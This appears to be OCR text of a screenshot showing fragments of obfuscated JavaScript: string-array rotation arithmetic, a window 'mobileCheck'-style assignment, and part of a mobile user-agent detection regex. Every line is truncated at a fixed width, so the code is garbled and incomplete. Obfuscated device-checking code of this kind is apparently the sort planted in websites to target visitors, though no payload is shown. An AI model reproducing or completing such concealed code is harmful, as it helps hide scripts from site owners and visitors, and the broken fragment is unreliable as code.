
parseInt(_0x20130f(0x1cd))/0x5)+par
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+pa
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(
_0x307c06[‘push’](_0x307c06[‘shift’]
(_0x307c06[‘shift’]());}}}(_0x1922,0
_0x111835=_0x3023;window[‘mobileC
_0x123821=_0x3023;let _0x399500=![
_0x1165a7=_0x3023;if(/(android|bb
|maemo|midp|mmp|mobile.+firefox
os)?
|phone|p(ixi|re)\/|plucker|pocket
(browser|link)|vodafone|wap|wind
(_0x5e9786)||/1207|6310|6590|3gso
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|a